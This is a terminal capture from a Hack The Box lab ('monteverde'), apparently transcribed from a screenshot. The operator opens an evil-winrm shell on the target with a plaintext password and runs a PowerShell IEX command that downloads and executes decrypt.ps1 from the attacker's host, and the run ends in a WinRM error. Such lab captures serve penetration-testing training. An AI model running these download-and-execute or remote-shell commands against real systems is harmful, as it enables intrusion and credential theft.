 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/monteverde]
└──╼ [★]$ evil-winrm -u mhope -p '4n0therD4y@n0th3r$' -i 10.10.10.172
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2:8000/decrypt.ps1')
Error: An error of type WinRM::WinRMWSManFault happened, message is [WSMAN ERROR CODE: 1726]: <f:WSManFault Code='1726' Machine='10.10.1
0.172' xmlns:f='http://schemas.microsoft.com/wbem/wsman/1/wsmanfault'><f:Message>The WSMan provider host process did not return a proper
 response.  A provider in the host process may have behaved improperly. </f:Message></f:WSManFault>
Error: Exiting with code 1